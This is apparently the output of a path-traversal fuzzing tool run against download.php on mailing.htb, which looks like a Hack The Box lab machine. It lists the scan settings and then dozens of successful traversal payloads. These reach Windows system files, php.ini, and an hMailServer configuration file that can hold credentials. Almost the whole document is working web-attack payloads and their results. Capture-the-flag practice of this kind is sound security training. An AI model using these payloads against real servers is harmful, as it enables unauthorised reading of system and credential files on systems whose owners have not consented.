 =====================================================
URL: http://mailing.htb/download.php?file=
LFI wordlist: /home/kali/Box_Notes/Mailing/lfi_list.txt
Fuzz wordlist: /home/kali/Box_Notes/Mailing/lfi_files_unique.txt
Threads: 60
Size filter (bytes): 15
Minimum traversal steps: 0
Maximum traversal steps: 3
Timeout: 15s
No extra tests: only run the defined enumeration, no extras
=====================================================
[+] http://mailing.htb/download.php?file=../index.php
[+] http://mailing.htb/download.php?file=..\index.php
An error occurred while making a request to http://mailing.htb/download.php?file=../download.php:
HTTPConnectionPool(host='mailing.htb', port=80): Read timed out. (read timeout=15)
An error occurred while making a request to http://mailing.htb/download.php?file=..\download.php:
HTTPConnectionPool(host='mailing.htb', port=80): Read timed out. (read timeout=15)
[+] http://mailing.htb/download.php?file=../../PHP\php.ini
[+] http://mailing.htb/download.php?file=../../php\php.ini
[+] http://mailing.htb/download.php?file=../../WINDOWS\TEMP\
[+] http://mailing.htb/download.php?file=../../Program Files (x86)\hMailServer\Bin\hMailServer.ini
[+] http://mailing.htb/download.php?file=../../WINDOWS\System32\drivers\etc\hosts
[+] http://mailing.htb/download.php?file=../../WINDOWS\win.ini
[+] http://mailing.htb/download.php?file=../../Program+Files+(x86)\hMailServer\Bin\hMailServer.ini
[+] http://mailing.htb/download.php?file=../../Program%20Files%20(x86)\hMailServer\Bin\hMailServer.ini
[+] http://mailing.htb/download.php?file=..\..\php\php.ini
[+] http://mailing.htb/download.php?file=..\..\PHP\php.ini
[+] http://mailing.htb/download.php?file=..\..\WINDOWS\win.ini
[+] http://mailing.htb/download.php?file=..\..\WINDOWS\TEMP\
[+] http://mailing.htb/download.php?file=..\..\Program Files (x86)\hMailServer\Bin\hMailServer.ini
[+] http://mailing.htb/download.php?file=..\..\WINDOWS\System32\drivers\etc\hosts
[+] http://mailing.htb/download.php?file=..\..\Program+Files+(x86)\hMailServer\Bin\hMailServer.ini
[+] http://mailing.htb/download.php?file=..\..\Program%20Files%20(x86)\hMailServer\Bin\hMailServer.ini